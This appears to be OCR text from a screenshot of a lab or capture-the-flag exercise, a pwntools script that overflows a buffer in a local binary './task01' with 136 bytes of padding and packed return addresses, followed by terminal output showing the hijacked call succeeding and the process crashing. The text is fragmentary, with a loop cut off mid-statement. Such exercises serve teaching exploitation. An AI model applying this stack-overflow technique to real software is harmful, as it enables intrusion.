 from pwn import *
io = process("./task01")
io.recvuntil("What is your name?")
password = b'A' * 136 + p64(0x4012DB) + p64(0xdeadbeef) + p64(0x401186)
io.sendline(password)
while True:
try:
[+] Starting local process './task01': pid 773
3.3.1_1.py:5: BytesWarning: Text is not bytes; assuming ASC
io.recvuntil("What is your name?")
b'\n'
[*] Process './task01' stopped with exit code -11 (SIGSEGV)
b'Hello there, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xdb\x12@!\n'
b'Function f1 called with 0xdeadbeef\n'
root@LarisaD:/mnt/c/users/larisa/desktop#